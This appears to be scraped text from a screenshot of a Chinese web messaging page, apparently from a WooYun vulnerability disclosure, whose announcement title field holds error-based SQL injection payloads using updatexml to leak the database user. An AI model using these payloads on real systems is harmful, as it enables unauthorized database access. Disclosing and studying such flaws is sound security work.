 收信箱 发信箱 通知
发件人 标题 最
共 0 页 当前第 1 页 转至第 页 GO
发送短消息
收件人： buyer 多个收件人请用英文逗号分隔开
发布公告
标题： 00000'OR updatexml(1,concat(0x7e,(user()))
111'OR updatexml(1,concat(0x7e,(user())),0)OR'
内容：
短消息内容，请保证100个字数以内。
www.wooyun.org